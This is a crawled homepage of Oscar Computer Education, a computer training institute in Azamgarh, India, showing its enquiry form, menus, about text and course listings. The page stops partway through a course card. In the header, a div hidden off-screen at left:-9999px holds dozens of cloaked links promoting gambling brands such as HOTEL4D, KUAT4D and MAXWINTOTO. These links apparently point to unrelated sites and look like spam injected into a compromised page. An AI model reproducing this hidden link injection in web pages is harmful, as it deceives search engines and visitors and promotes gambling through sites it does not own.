

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/twfls/j1588031.html
body_size: 11442
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://mawaredalhijaz-pharmacy.com/product/kaizmed-disposable-mask-50-pcs-blue/"rel="dofollow">HOTEL4D</a><br><a href="http://blackmansleather.com.au/locations/"rel="dofollow">KUAT4D</a><br><a href="https://konstkrafts.com/product-details/272/fridge-magnets-3d-miniature-dosa-sambhar"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="https://jackmillaninternationalltd.jackmillangh.com/contact"rel="dofollow">SLOT ONLINE</a><br><a href="https://eduvoyage.org/about-us"rel="dofollow">SLOT DANA</a><br><a href="https://smkn6solo.sch.id/category/jumat-bersih/"rel="dofollow">SLOT ONLINE</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://homebuildersafricaawards.com/sponsors.php"rel="dofollow">MAXWINTOTO</a><br><a href="https://purbanchaluniversity.edu.np/"rel="dofollow">MAXWINTOTO</a><br><a href="https://purbanchaluniversity.edu.np/events"rel="dofollow">SLOT ONLINE</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
